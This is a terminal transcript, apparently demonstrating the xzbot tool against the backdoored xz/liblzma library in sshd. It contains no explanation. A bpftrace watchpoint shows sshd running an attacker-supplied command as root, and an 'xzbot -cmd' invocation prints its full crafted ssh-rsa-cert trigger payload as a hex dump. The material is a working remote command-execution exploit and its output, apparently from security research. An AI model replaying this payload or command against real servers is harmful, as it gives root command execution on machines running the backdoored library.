 root@xzbot:~# bpftrace --unsafe -e 'watchpoint:0x07FFFF74B1995:8:x {
    printf("%s (%d): %s\n", comm, pid, str(uptr(reg("di"))));
    system("sleep 1; cat /tmp/.xz")
}'
Attaching 1 probe...
sshd (275384): id > /tmp/.xz
uid=0(root) gid=0(root) groups=0(root)
$ xzbot -cmd 'id > /tmp/.xz'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 00 81 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
000000f0  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  54 97 bc c5 ef 93 e4 24  |........T......$|
00000110  cf b1 57 57 59 85 52 fd  41 2a a5 54 9e aa c6 52  |..WWY.R.A*.T...R|
00000120  58 64 a4 17 45 8a af 76  ce d2 e3 0b 7c bb 1f 29  |Xd..E..v....|..)|
00000130  2b f0 38 45 3f 5e 00 f1  b0 00 15 84 e7 bc 10 1f  |+.8E?^..........|
00000140  0f 5f 50 36 07 9f bd 07  05 77 5c 74 84 69 c9 7a  |._P6.....w\t.i.z|
00000150  28 6b e8 16 aa 99 34 bf  9d c4 c4 5c b8 fd 4a 3c  |(k....4....\..J<|
00000160  d8 2b 39 32 06 d9 4f a4  3a 00 d0 0b 0f a2 21 c0  |.+92..O.:.....!.|
00000170  86 c3 c9 e2 e6 17 b4 a6  54 ba c3 a1 4c 40 91 be  |........T...L@..|
00000180  91 9a 2b f8 0b 18 61 1c  5e e1 e0 5b e8 00 00 00  |..+...a.^..[....|
00000190  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001f0  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000200  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/04/01 14:23:07 ssh: handshake failed: EOF